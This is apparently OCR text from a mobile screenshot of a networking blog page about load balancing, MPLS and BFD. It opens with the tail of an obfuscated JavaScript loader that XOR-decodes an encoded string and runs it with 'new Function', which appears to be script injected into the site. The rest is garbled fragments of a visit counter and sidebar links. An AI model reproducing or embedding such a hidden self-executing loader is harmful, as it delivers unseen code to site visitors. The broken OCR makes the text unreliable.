
E2RBS15TTRIARmRZUFJIWEpSEwsSFU9TXlUTXU5V
WE9SVFUTZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUX
BNkVlpeUlgSAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=n
ew
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249c
<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x
2b22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();
(Visited 791 times, 1 visits today)
F
T
R
S
ac
w
e
h
Categories
Basic Principles of Load Balancing
,
Load
e
itt
d
ar
Balancing
,
MPLS
b
er
di
e
o
t
BFD ( Bidirectional Forwarding Detect ) for
o
Everything